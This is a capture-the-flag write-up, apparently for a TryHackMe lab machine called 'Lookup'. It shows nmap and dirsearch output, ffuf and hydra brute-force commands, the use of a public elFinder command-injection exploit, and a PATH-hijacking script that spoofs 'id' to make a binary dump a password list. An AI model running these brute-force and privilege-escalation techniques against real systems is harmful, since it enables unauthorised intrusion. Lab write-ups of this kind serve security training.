Nmap Result
1
2
3
4
5
6
7
8
9
10
| PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack ttl 60 OpenSSH 8.2p1 Ubuntu 4ubuntu0.9 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 44:5f:26:67:4b:4a:91:9b:59:7a:95:59:c8:4c:2e:04 (RSA)
80/tcp open http syn-ack ttl 60 Apache httpd 2.4.41 ((Ubuntu))
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-title: Login Page
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|
Enumeration
HTTP(80)

Dirsearch
1
2
3
4
5
6
7
| dirsearch -h http://lookup.thm
[14:33:07] 403 - 275B - /.php
[14:33:59] 200 - 1B - /login.php
[14:34:16] 403 - 275B - /server-status
[14:34:16] 403 - 275B - /server-status/
|

Website Features
- I tried injection attacks, Intercepted the traffic and Analyzed but no use.

Using ffuf we can try bruteforcing the login
1
| ffuf -w /usr/share/wordlists/seclists/Passwords/2023-200_most_used_passwords.txt -X POST -u http://lookup.thm/login.php -d 'username=admin&password=FUZZ' -fw 8
|
But this password doesn’t login so i enumerated the username
1
| ffuf -w /usr/share/wordlists/seclists/Usernames/xato-net-10-million-username.txt -X POST -u http://lookup.thm/login.php -d 'username=FUZZ&password=password123' -H "Content-Type: application/x-www-form-urlencoded; charset=UTF-8" -fw 8
|

- After we login with the correct credentials we get into
files.lookup.thm vhost. - There is a service running on this vhost named “elFinder”.

- Found the version of the elFinder

Exploitation
- This version is vulnerable to php command injection which leads to RCE.
- We found a Exploit from Exploit-DB https://www.exploit-db.com/exploits/46481

We can upgrade this into interactive shell using Reverse shell.com


Analysing the binary
- When we run this binary it executes
id command and from the result it search for a .password file under the user.
1
2
3
4
5
6
| cd /tmp
echo '#!/bin/bash' > id
echo 'echo "uid=1000(think) gid=1000(think) groups=1000(think)"' >> id
chmod +x id
export PATH=/tmp:$PATH
/usr/sbin/pwm
|
Breakdown of the above commands
1
2
3
4
5
6
7
8
9
10
| jose1006
jose1004
jose1002
jose1001teles
jose100190
jose10001
jose10.asd
jose10+
....
|

- Using hydra we can bruteforce the login
1
| hydra -l think -P password.txt ssh://lookup.thm -t 40 -v
|


Privilege Escalation
- Using the found credentials we can ssh into the machine.
- After running
sudo -l we found that we have access to “look” with sudo. - After search in GTFO bins Click Here we found a bypass.
Conclusion
- Bypassing the login page is bit tricky and getting the password list you have to think outside the box.
- Privilege escalation is Stright forward.
- Overall it is a good machine to Test you bruteforcing skills and Enumeration skills.